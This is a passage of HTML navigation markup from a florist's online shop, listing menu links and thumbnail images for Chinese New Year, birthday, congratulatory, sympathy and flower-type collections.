                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    吉祥如意 Mandarin Oranges 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-迎春绿意-auspicious-plants-gifts"
                                    href="/collections/chinese-new-year-auspicious-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    迎春绿意 Auspicious Plants &amp; Gifts 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-百花齐放-flourishing-table-flowers"
                                    href="/collections/chinese-new-year-table-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    百花齐放 Flourishing Table Flowers 
                                  </a></li><li><a
                                    id="HeaderDrawer-chinese-new-year-好礼迎春-spring-gift-bundles"
                                    href="/collections/chinese-new-year-gift-bundles"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    好礼迎春 Spring Gift Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary id="HeaderDrawer-birthdays" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Birthdays
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-birthdays" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Birthdays
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-birthdays-birthday-cakes-flowers"
                                    href="/collections/birthday-cakes-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Cakes &amp; Flowers
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-flower-bouquets"
                                    href="/collections/birthday-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Flower Bouquets
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-flower-arrangements"
                                    href="/collections/birthday-flower-arrangements"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64" alt="Birthday Flower Arrangements" srcset="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Flower Arrangements
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-hampers"
                                    href="/collections/birthday-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64" alt="Birthday Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Hampers
                                  </a></li><li><a
                                    id="HeaderDrawer-birthdays-birthday-cakes-for-pets"
                                    href="/collections/birthday-cakes-for-pets"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64" alt="Birthday Cakes for Pets" srcset="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Birthday Cakes for Pets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary id="HeaderDrawer-congratulatory" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Congratulatory
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-congratulatory" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Congratulatory
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-congratulatory-grand-opening-flower-stands"
                                    href="/collections/grand-opening-flower-stands"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Grand Opening Flower Stands
                                  </a></li><li><a
                                    id="HeaderDrawer-congratulatory-congratulatory-flowers"
                                    href="/collections/congratulatory-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64" alt="Congratulatory Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Congratulatory Flowers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-sympathy"
                      href="/collections/funeral-flowers-wreaths"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Sympathy
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary id="HeaderDrawer-flowers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Flowers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-flowers" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Flowers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-flowers-collections">
                                    <summary
                                      id="HeaderDrawer-flowers-collections"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Collections
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-collections"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Collections
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-cny-flourishing-table-flowers-百花齐放"
                                              href="/collections/chinese-new-year-table-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              CNY Flourishing Table Flowers 百花齐放
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-valentines-day-fresh-flowers"
                                              href="/collections/valentines-day-fresh-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day Fresh Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-valentines-day-preserved-flowers"
                                              href="/collections/valentines-day-preserved-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day Preserved Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-99-roses"
                                              href="/collections/99-roses"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64" alt="99 Roses" srcset="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              99 Roses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-flower-bouquets"
                                              href="/collections/flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64" alt="Flower Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH12.jpg?v=1753269007&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-giant-bouquets"
                                              href="/collections/giant-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64" alt="Giant Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/PH03-Lifestyle.jpg?v=1753269040&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Giant Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-funeral-flowers"
                                              href="/collections/funeral-flowers-wreaths"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64" alt="Funeral Flowers Wreaths" srcset="//www.fareastflora.com/cdn/shop/collections/HJ01.jpg?v=1753269151&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Funeral Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-table-flowers"
                                              href="/collections/table-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64" alt="Table Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG22_Lifestyle.jpg?v=1753269185&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Table Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-grand-opening-flowers"
                                              href="/collections/grand-opening-flower-stands"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Grand Opening Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-printed-rose-bouquets"
                                              href="/collections/printed-rose-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64" alt="Printed Rose Bouquets" srcset="//www.fareastflora.com/cdn/shop/collections/FG02.jpg?v=1753269122&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Printed Rose Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-cakes-flowers"
                                              href="/collections/birthday-cakes-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Cakes &amp; Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-flower-box"
                                              href="/collections/flower-box"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64" alt="Flower Box" srcset="//www.fareastflora.com/cdn/shop/collections/PJ42_2.jpg?v=1753268941&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Flower Box
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-hand-bouquet"
                                              href="/collections/hand-bouquet"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64" alt="Hand Bouquet" srcset="//www.fareastflora.com/cdn/shop/collections/PJ06.jpg?v=1753268793&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Hand Bouquet
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-premium-roses"
                                              href="/collections/premium-rose"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64" alt="Premium Rose" srcset="//www.fareastflora.com/cdn/shop/collections/RJ06.jpg?v=1753269286&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Premium Roses
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-preserved-flowers"
                                              href="/collections/preserved-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64" alt="Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/ZD06.jpg?v=1753269273&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Preserved Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-mini-small-bouquets"
                                              href="/collections/mini-small-flower-bouquets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Mini &amp; Small Bouquets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-floral-blind-box"
                                              href="/collections/floral-blind-box"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64" alt="Thinking Of You Floral Blind Box" srcset="//www.fareastflora.com/cdn/shop/files/PJ68.jpg?v=1753098132&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Floral Blind Box
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-collections-signature-collection"
                                              href="/collections/signature-collection"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64" alt="The Duchess Garden" srcset="//www.fareastflora.com/cdn/shop/files/PJ54.jpg?v=1752482764&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Signature Collection
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-flowers-flower-type">
                                    <summary
                                      id="HeaderDrawer-flowers-flower-type"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Flower Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-flower-type"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Flower Type
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-rose"
                                              href="/collections/rose"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64" alt="Rose" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6.png?v=1716868758&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Rose
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-lily"
                                              href="/collections/lily"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64" alt="Lily" srcset="//www.fareastflora.com/cdn/shop/collections/LILY.png?v=1716868777&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Lily
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-sunflower"
                                              href="/collections/sunflower"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64" alt="Sunflower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_191d0551-14c0-4417-8ee6-90932b173ea3.png?v=1716868868&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Sunflower
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-babys-breath"
                                              href="/collections/babysbreath"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
